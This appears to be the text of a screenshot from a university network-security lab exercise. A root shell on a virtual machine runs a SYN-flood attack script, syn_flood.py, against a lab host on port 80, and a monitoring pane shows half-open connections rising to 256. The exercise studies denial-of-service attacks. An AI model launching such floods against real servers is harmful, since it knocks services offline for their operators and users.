 "Node: internet"
×
"Node: http"
×
root@vbox:~/Desktop/LINFO2347# python3 ~/Desktop/LINFO2347/attacks/syn_flood.py
Enter the target IP address: 10.12.0.10
Enter the target port: 80
Enter the number of requests to send: 1000
[*] Launching SYN flood on 10.12.0.10:80 with 1000 packets...
Every 1.0s: ss -tan | grep "SYN-RECV" | wc -l
vbox: Sun May 11 13:03:00 2025
0
256